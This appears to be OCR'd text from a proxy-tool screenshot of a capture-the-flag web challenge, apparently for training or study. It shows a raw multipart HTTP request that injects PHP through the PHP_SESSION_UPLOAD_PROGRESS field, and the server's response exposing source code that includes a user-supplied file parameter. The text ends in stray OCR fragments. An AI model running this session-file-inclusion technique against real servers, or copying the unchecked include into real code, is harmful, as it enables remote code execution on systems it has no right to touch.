 Raw Params Headers Hex
POST / HTTP/1.1
Host: 110.42.133.120:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3659173052803719523996206277
Content-Length: 500
Origin: http://110.42.133.120:8006
Connection: close
Referer: http://110.42.133.120:8006/
Cookie: PHPSESSID=f10b0c080c618fa269916f324d0c3185
Upgrade-Insecure-Requests: 1
-----------------------------3659173052803719523996206277
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php phpinfo(); ?>
-----------------------------3659173052803719523996206277
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
<?php
phpinfo();
?>
-----------------------------3659173052803719523996206277
Content-Disposition: form-data; name="submit"
Submit
-----------------------------3659173052803719523996206277--
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 11 Aug 2022 16:14:05 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1976
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">/**&nbsp;hint在&nbsp;phpinfo.php*/<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'file'</span><span style="color:
#007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'file'</span><span style="color: #007700">]);<br />}else{
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_file</span><span style="color: #007700">(</span><span
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />}<br
/><br /></span><span style="color: #0000BB">?&gt;<br
/></span>&lt;!DOCTYPE&nbsp;html&gt;<br />&lt;html&nbsp;lang="en"&gt;<br
/>&lt;head&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;charset="UTF-8"&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;Upload&nbsp;a&nbsp;php&lt;/title&
gt;<br />&lt;/head&gt;<br />&lt;body&gt;<br
/>&lt;form&nbsp;action=""&nbsp;method="post"&nbsp;enctype="multipart/for
m-data"&gt;<br
/>&lt;input&nbsp;type="hidden"&nbsp;name="PHP_SESSION_UPLOAD_PROGRESS"&n
bsp;value="123"&nbsp;/&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;input&nbsp;type="file"&nbsp;name="file"&nb
sp;id="file"&nbsp;/&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;input&nbsp;type="submit"&nbsp;name="submit
"&nbsp;value="Submit"&nbsp;/&gt;<br />&lt;/form&gt;</span>
</code><!DOCTYPE html>
<html lang="en">
<head>
? < + > Type a search term 0 matches
part/f
/>
="Subm
网络
S
003/
er